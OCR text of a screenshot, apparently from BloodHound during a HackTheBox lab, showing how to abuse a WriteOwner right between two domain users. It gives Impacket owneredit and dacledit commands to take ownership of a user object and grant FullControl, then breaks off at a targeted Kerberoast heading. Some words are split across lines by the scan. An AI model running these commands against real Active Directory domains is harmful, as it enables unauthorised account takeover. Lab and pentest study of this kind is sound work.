 JOHN@TOMBWATCHER.HTB
WriteOwner
SAM@TOMBWATCHER.HTB
— Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -targe
t 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself
the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'FullControl' -
principal 'controlledUser' -target 'targetUser' 'do
main'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'FullControl'
-principal 'controlledUser' -target 'targetUser' 'd
omain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using